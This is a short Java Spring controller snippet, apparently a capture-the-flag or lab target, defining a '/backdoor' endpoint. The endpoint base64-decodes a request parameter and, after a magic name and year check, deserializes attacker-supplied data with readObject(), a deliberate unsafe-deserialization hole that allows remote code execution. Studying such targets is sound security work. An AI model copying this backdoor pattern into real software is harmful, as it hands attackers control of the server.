 no usages
@ResponseBody
@RequestMapping({"/backdoor"})
public String unser(@RequestParam(name = "data",required = true) String data, Model model) throws Exception {
byte[] b = Tools.base64Decode(data);
InputStream inputStream = new ByteArrayInputStream(b);
ObjectInputStream objectInputStream = new ObjectInputStream(inputStream);
String name = objectInputStream.readUTF();
int year = objectInputStream.readInt();
if (name.equals("IT-4") && year == 2023) {
objectInputStream.readObject();
}
return "Backdoor finished!";
}